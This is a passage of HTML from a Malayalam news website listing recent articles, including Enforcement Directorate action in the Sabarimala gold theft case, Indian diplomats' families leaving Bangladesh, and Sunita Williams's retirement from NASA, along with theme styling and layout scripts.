        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-image-container">
                            <a href="https://channelnew.com/category/kerala/" class="td-post-category">Kerala</a><div class="td-module-thumb"><a href="https://channelnew.com/kerala/enforcement-directorate-freezes-assets-worth-rs-1-3-crore-of-accused-in-sabarimala-gold-robbery-case/"  rel="bookmark" class="td-image-wrap " title="ശബരിമല സ്വർണക്കൊള്ളയിൽ പ്രതികളുടെ 1.3 കോടിയുടെ സ്വത്ത് മരവിപ്പിച്ച് എൻഫോഴ്‌സ്‌മെന്റ് ഡയറക്ടറേറ്റ്" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2025/11/sabarimala-gold-theft.jpeg"  ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://channelnew.com/kerala/enforcement-directorate-freezes-assets-worth-rs-1-3-crore-of-accused-in-sabarimala-gold-robbery-case/"  rel="bookmark" title="ശബരിമല സ്വർണക്കൊള്ളയിൽ പ്രതികളുടെ 1.3 കോടിയുടെ സ്വത്ത് മരവിപ്പിച്ച് എൻഫോഴ്‌സ്‌മെന്റ് ഡയറക്ടറേറ്റ്">ശബരിമല സ്വർണക്കൊള്ളയിൽ പ്രതികളുടെ 1.3 കോടിയുടെ സ്വത്ത് മരവിപ്പിച്ച് എൻഫോഴ്‌സ്‌മെന്റ് ഡയറക്ടറേറ്റ്</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T19:22:11+04:00" >January 21, 2026</time></span><span class="td-module-comments"><a href="https://channelnew.com/kerala/enforcement-directorate-freezes-assets-worth-rs-1-3-crore-of-accused-in-sabarimala-gold-robbery-case/#respond">0</a></span></span></div><div class="td-excerpt">
കൊച്ചി: ശബരിമല സ്വര്‍ണക്കൊള്ള കേസിൽ നിർണായക നീക്കവുമായി എൻഫോഴ്‌സ്‌മെന്റ് ഡയറക്ടറേറ്റ്. മുഖ്യപ്രതികളുടെ 1.3 കോടി രൂപ മൂല്യം വരുന്ന എട്ട് സ്വത്തുക്കൾ ഇ ഡി മരവിപ്പിച്ചു. കേരളം, തമിഴ്‌നാട്, കർണാടക സംസ്ഥാനങ്ങളിലായി 21...</div><div class="td-read-more"><a href="https://channelnew.com/kerala/enforcement-directorate-freezes-assets-worth-rs-1-3-crore-of-accused-in-sabarimala-gold-robbery-case/" title="Read more" >Read more</a></div>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-image-container">
                            <a href="https://channelnew.com/category/india/" class="td-post-category">India</a><div class="td-module-thumb"><a href="https://channelnew.com/world/central-government-asks-families-of-indian-diplomats-in-bangladesh-to-return-home/"  rel="bookmark" class="td-image-wrap " title="ബംഗ്ലാദേശിലെ ഇന്ത്യൻ നയതന്ത്ര ഉദ്യോഗസ്ഥരുടെ കുടുംബങ്ങളോട് നാട്ടിലേക്ക് മടങ്ങാൻ കേന്ദ്രസർക്കാർ നിർദേശം" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2026/01/bangladesh-protests-jpeg.webp"  ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://channelnew.com/world/central-government-asks-families-of-indian-diplomats-in-bangladesh-to-return-home/"  rel="bookmark" title="ബംഗ്ലാദേശിലെ ഇന്ത്യൻ നയതന്ത്ര ഉദ്യോഗസ്ഥരുടെ കുടുംബങ്ങളോട് നാട്ടിലേക്ക് മടങ്ങാൻ കേന്ദ്രസർക്കാർ നിർദേശം">ബംഗ്ലാദേശിലെ ഇന്ത്യൻ നയതന്ത്ര ഉദ്യോഗസ്ഥരുടെ കുടുംബങ്ങളോട് നാട്ടിലേക്ക് മടങ്ങാൻ കേന്ദ്രസർക്കാർ നിർദേശം</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T08:32:53+04:00" >January 21, 2026</time></span><span class="td-module-comments"><a href="https://channelnew.com/world/central-government-asks-families-of-indian-diplomats-in-bangladesh-to-return-home/#respond">0</a></span></span></div><div class="td-excerpt">
ന്യൂഡൽഹി: ബംഗ്ലാദേശിലെ മോശം സുരക്ഷാ സാഹചര്യങ്ങൾ കണക്കിലെടുത്ത് ഇന്ത്യൻ നയതന്ത്ര ഉദ്യോഗസ്ഥരുടെ കുടുംബാംഗങ്ങളെ തിരികെ നാട്ടിലെത്തിക്കാൻ കേന്ദ്ര സർക്കാർ തീരുമാനിച്ചു. ബംഗ്ലാദേശിൽ പൊതുതിരഞ്ഞെടുപ്പ് നടക്കാനിരിക്കെയാണ് മുൻകരുതൽ നടപടിയെന്ന നിലയിൽ ഇന്ത്യയുടെ ഈ നീക്കം.



ബംഗ്ലാദേശിലെ...</div><div class="td-read-more"><a href="https://channelnew.com/world/central-government-asks-families-of-indian-diplomats-in-bangladesh-to-return-home/" title="Read more" >Read more</a></div>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-image-container">
                            <a href="https://channelnew.com/category/kerala/" class="td-post-category">Kerala</a><div class="td-module-thumb"><a href="https://channelnew.com/top-news/shabarimala-gold-theft/"  rel="bookmark" class="td-image-wrap " title="ശബരിമലയിൽ കൊടിമര പ്രതിഷ്ഠയിലും സ്വർണ്ണക്കൊള്ള; നിർണ്ണായക രേഖകൾ പിടിച്ചെടുത്ത് അന്വേഷണ സംഘം" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2026/01/shabarimala-kodimaram.jpeg"  ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://channelnew.com/top-news/shabarimala-gold-theft/"  rel="bookmark" title="ശബരിമലയിൽ കൊടിമര പ്രതിഷ്ഠയിലും സ്വർണ്ണക്കൊള്ള; നിർണ്ണായക രേഖകൾ പിടിച്ചെടുത്ത് അന്വേഷണ സംഘം">ശബരിമലയിൽ കൊടിമര പ്രതിഷ്ഠയിലും സ്വർണ്ണക്കൊള്ള; നിർണ്ണായക രേഖകൾ പിടിച്ചെടുത്ത് അന്വേഷണ സംഘം</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T08:30:05+04:00" >January 21, 2026</time></span><span class="td-module-comments"><a href="https://channelnew.com/top-news/shabarimala-gold-theft/#respond">0</a></span></span></div><div class="td-excerpt">
ശബരിമല; സ്വർണ്ണക്കൊള്ളയുമായി ബന്ധപ്പെട്ട് സന്നിധാനത്തും തിരുവിതാംകൂർ ദേവസ്വം ബോർഡ് ആസ്ഥാനത്തും അന്വേഷണം അതിവേഗം പുരോഗമിക്കുന്നു. ഹൈക്കോടതിയുടെ പ്രത്യേക അനുമതിയോടെ സന്നിധാനത്ത് തുടരുന്ന പരിശോധനയിൽ, സ്‌ട്രോങ് റൂമിൽ നിന്ന് പുറത്തെടുത്ത ശ്രീകോവിലിന്റെ പഴയ വാതിൽ...</div><div class="td-read-more"><a href="https://channelnew.com/top-news/shabarimala-gold-theft/" title="Read more" >Read more</a></div>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-image-container">
                            <a href="https://channelnew.com/category/tech/" class="td-post-category">Tech</a><div class="td-module-thumb"><a href="https://channelnew.com/top-news/astronaut-sunita-williams-retires-from-nasa/"  rel="bookmark" class="td-image-wrap " title="ബഹിരാകാശ യാത്രിക സുനിത വില്യംസ് നാസയിൽ നിന്ന് വിരമിച്ചു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2026/01/sunita-williams.avif"  ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://channelnew.com/top-news/astronaut-sunita-williams-retires-from-nasa/"  rel="bookmark" title="ബഹിരാകാശ യാത്രിക സുനിത വില്യംസ് നാസയിൽ നിന്ന് വിരമിച്ചു">ബഹിരാകാശ യാത്രിക സുനിത വില്യംസ് നാസയിൽ നിന്ന് വിരമിച്ചു</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T08:24:20+04:00" >January 21, 2026</time></span><span class="td-module-comments"><a href="https://channelnew.com/top-news/astronaut-sunita-williams-retires-from-nasa/#respond">0</a></span></span></div><div class="td-excerpt">
ലോകപ്രശസ്ത ബഹിരാകാശ സഞ്ചാരിയും ഇന്ത്യൻ വംശജയുമായ സുനിത വില്യംസ് നാസയിൽ നിന്ന് വിരമിച്ചു. 2025 ഡിസംബർ 27-ന് അവരുടെ വിരമിക്കൽ പ്രാബല്യത്തിൽ വന്നതായി നാസ ഔദ്യോഗികമായി അറിയിച്ചു. 27 വർഷം നീണ്ടുനിന്ന ഔദ്യോഗിക...</div><div class="td-read-more"><a href="https://channelnew.com/top-news/astronaut-sunita-williams-retires-from-nasa/" title="Read more" >Read more</a></div>                    </div>
                            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_78 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_78" >
<style>.tdi_78 .td-image-wrap{padding-bottom:65%}.tdi_78 .entry-thumb{background-position:center 50%}.tdi_78 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_78 .td-image-container,.ie11 .tdi_78 .td-image-container{flex:0 0 auto}.tdi_78 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_78 .td-module-meta-info,.ie11 .tdi_78 .td-module-meta-info{flex:1}body .tdi_78 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_78 .td-module-meta-info{padding:1% 5%;border-color:#eaeaea}.tdi_78 .td_module_wrap{width:33.33333333%;float:left;padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.rtl .tdi_78 .td_module_wrap{float:right}.tdi_78 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_78 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_78 .td-post-vid-time{display:block}.tdi_78 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_78 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_78 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_78 .td-author-date{display:inline}.tdi_78 .td-post-author-name{display:none}.tdi_78 .td-icon-star,.tdi_78 .td-icon-star-empty,.tdi_78 .td-icon-star-half{font-size:15px}.tdi_78 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_78 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_78 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_78 .td-excerpt{column-count:1;column-gap:48px;font-family:Meera-Regular!important}.tdi_78 .entry-title{font-family:Meera-Regular!important}html:not([class*='ie']) .tdi_78 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_78 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_78 .td-module-container:before{bottom:-18px}.tdi_78 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_78 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_78 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_78 .td-module-container:before{bottom:-18px}.tdi_78 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_78 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_78 .td_module_wrap{width:100%;float:left;padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.rtl .tdi_78 .td_module_wrap{float:right}.tdi_78 .td-module-container:before{bottom:-18px}.tdi_78 .td-excerpt{display:none}.tdi_78 .td-read-more{display:none}.tdi_78 .td-author-date{display:none}.tdi_78 .td-post-date,.tdi_78 .td-post-author-name span{display:none}.tdi_78 .entry-review-stars{display:none}.tdi_78 .td-module-comments{display:none}.tdi_78 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_78 .entry-title{font-size:12px!important;line-height:1.2!important}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"8","hide_audio":"yes","image_width":"30","image_floated":"float_left","meta_padding":"1% 5%","image_radius":"","image_height":"65","meta_info_horiz":"","modules_category":"image","modules_category_margin":"","time_ago":"yes","show_btn":"eyJwaG9uZSI6Im5vbmUifQ==","show_excerpt":"eyJwaG9uZSI6Im5vbmUifQ==","show_date":"eyJwaG9uZSI6Im5vbmUifQ==","show_com":"eyJwaG9uZSI6Im5vbmUifQ==","show_review":"eyJwaG9uZSI6Im5vbmUifQ==","show_author":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","f_title_font_family":"eyJwaG9uZSI6ImZpbGVfMSIsImFsbCI6ImZpbGVfMSJ9","f_title_font_size":"eyJwaG9uZSI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuMiJ9","f_ex_font_family":"file_1","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-380394","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_78","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style"}';
block_tdi_78.td_column_number = "3";
block_tdi_78.block_type = "td_flex_block_1";
block_tdi_78.post_count = "8";
block_tdi_78.found_posts = "6689";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "837";
tdBlocksArray.push(block_tdi_78);
</script><div class="td-block-title-wrap"></div><div id=tdi_78 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://channelnew.com/category/kerala/" class="td-post-category">Kerala</a>                        <div class="td-module-thumb"><a href="https://channelnew.com/kerala/video-of-sexual-assault-on-a-bus-shimjita-mustafa-is-in-remand/"  rel="bookmark" class="td-image-wrap " title="ബസിൽ ലൈം​ഗിക അതിക്രമം നടത്തിയതായി വീഡിയോ ചിത്രീകരിച്ച ഷിംജിത മുസ്തഫ റിമാൻഡിൽ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2026/01/shimjitha-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://channelnew.com/kerala/video-of-sexual-assault-on-a-bus-shimjita-mustafa-is-in-remand/"  rel="bookmark" title="ബസിൽ ലൈം​ഗിക അതിക്രമം നടത്തിയതായി വീഡിയോ ചിത്രീകരിച്ച ഷിംജിത മുസ്തഫ റിമാൻഡിൽ">ബസിൽ ലൈം​ഗിക അതിക്രമം നടത്തിയതായി വീഡിയോ ചിത്രീകരിച്ച ഷിംജിത മുസ്തഫ റിമാൻഡിൽ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://channelnew.com/author/chiefeditorchannelnew-com/">Chief Editor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T19:24:17+04:00" >22 hours ago</time></span>                                                                        <span class="td-module-comments"><a href="https://channelnew.com/kerala/video-of-sexual-assault-on-a-bus-shimjita-mustafa-is-in-remand/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
കോഴിക്കോട്: ബസിൽ ലൈം​ഗിക അതിക്രമം നടത്തിയെന്ന് വീഡിയോ പ്രചരിപ്പിച്ചതിന് പിന്നാലെ യുവാവ് ആത്മഹത്യ ചെയ്ത സംഭവത്തിൽ പിടിയിലായ യുവതി അറസ്റ്റിൽ. വടകര സ്വദേശിനിയായ ഷിംജിത മുസ്തഫയെയാണ് ബുധനാഴ്ച പോലീസ് പിടികൂടിയത്. കോഴിക്കോട് ഗോവിന്ദപുരം...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://channelnew.com/kerala/video-of-sexual-assault-on-a-bus-shimjita-mustafa-is-in-remand/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://channelnew.com/category/kerala/" class="td-post-category">Kerala</a>                        <div class="td-module-thumb"><a href="https://channelnew.com/kerala/enforcement-directorate-freezes-assets-worth-rs-1-3-crore-of-accused-in-sabarimala-gold-robbery-case/"  rel="bookmark" class="td-image-wrap " title="ശബരിമല സ്വർണക്കൊള്ളയിൽ പ്രതികളുടെ 1.3 കോടിയുടെ സ്വത്ത് മരവിപ്പിച്ച് എൻഫോഴ്‌സ്‌മെന്റ് ഡയറക്ടറേറ്റ്" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2025/11/sabarimala-gold-theft.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://channelnew.com/kerala/enforcement-directorate-freezes-assets-worth-rs-1-3-crore-of-accused-in-sabarimala-gold-robbery-case/"  rel="bookmark" title="ശബരിമല സ്വർണക്കൊള്ളയിൽ പ്രതികളുടെ 1.3 കോടിയുടെ സ്വത്ത് മരവിപ്പിച്ച് എൻഫോഴ്‌സ്‌മെന്റ് ഡയറക്ടറേറ്റ്">ശബരിമല സ്വർണക്കൊള്ളയിൽ പ്രതികളുടെ 1.3 കോടിയുടെ സ്വത്ത് മരവിപ്പിച്ച് എൻഫോഴ്‌സ്‌മെന്റ് ഡയറക്ടറേറ്റ്</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://channelnew.com/author/chiefeditorchannelnew-com/">Chief Editor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T19:22:11+04:00" >22 hours ago</time></span>                                                                        <span class="td-module-comments"><a href="https://channelnew.com/kerala/enforcement-directorate-freezes-assets-worth-rs-1-3-crore-of-accused-in-sabarimala-gold-robbery-case/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
കൊച്ചി: ശബരിമല സ്വര്‍ണക്കൊള്ള കേസിൽ നിർണായക നീക്കവുമായി എൻഫോഴ്‌സ്‌മെന്റ് ഡയറക്ടറേറ്റ്. മുഖ്യപ്രതികളുടെ 1.3 കോടി രൂപ മൂല്യം വരുന്ന എട്ട് സ്വത്തുക്കൾ ഇ ഡി മരവിപ്പിച്ചു. കേരളം, തമിഴ്‌നാട്, കർണാടക സംസ്ഥാനങ്ങളിലായി 21...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://channelnew.com/kerala/enforcement-directorate-freezes-assets-worth-rs-1-3-crore-of-accused-in-sabarimala-gold-robbery-case/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://channelnew.com/category/india/" class="td-post-category">India</a>                        <div class="td-module-thumb"><a href="https://channelnew.com/world/central-government-asks-families-of-indian-diplomats-in-bangladesh-to-return-home/"  rel="bookmark" class="td-image-wrap " title="ബംഗ്ലാദേശിലെ ഇന്ത്യൻ നയതന്ത്ര ഉദ്യോഗസ്ഥരുടെ കുടുംബങ്ങളോട് നാട്ടിലേക്ക് മടങ്ങാൻ കേന്ദ്രസർക്കാർ നിർദേശം" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2026/01/bangladesh-protests-jpeg.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://channelnew.com/world/central-government-asks-families-of-indian-diplomats-in-bangladesh-to-return-home/"  rel="bookmark" title="ബംഗ്ലാദേശിലെ ഇന്ത്യൻ നയതന്ത്ര ഉദ്യോഗസ്ഥരുടെ കുടുംബങ്ങളോട് നാട്ടിലേക്ക് മടങ്ങാൻ കേന്ദ്രസർക്കാർ നിർദേശം">ബംഗ്ലാദേശിലെ ഇന്ത്യൻ നയതന്ത്ര ഉദ്യോഗസ്ഥരുടെ കുടുംബങ്ങളോട് നാട്ടിലേക്ക് മടങ്ങാൻ കേന്ദ്രസർക്കാർ നിർദേശം</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://channelnew.com/author/chiefeditorchannelnew-com/">Chief Editor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T08:32:53+04:00" >1 day ago</time></span>                                                                        <span class="td-module-comments"><a href="https://channelnew.com/world/central-government-asks-families-of-indian-diplomats-in-bangladesh-to-return-home/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
